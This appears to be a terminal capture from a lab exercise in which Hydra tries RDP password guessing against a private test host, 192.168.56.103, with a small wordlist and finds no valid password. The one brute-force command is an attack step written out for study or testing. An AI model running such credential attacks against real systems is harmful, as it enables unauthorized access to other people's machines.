 moren@fedora:~$ hydra -l lab.user -P rdp-test.txt rdp://192.168.56.103
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 00:40:35
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the nu
mber of parallel connections and -W 1 or -W 3 to wait between connection to allow the serv
er to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking rdp://192.168.56.103:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 00:40:36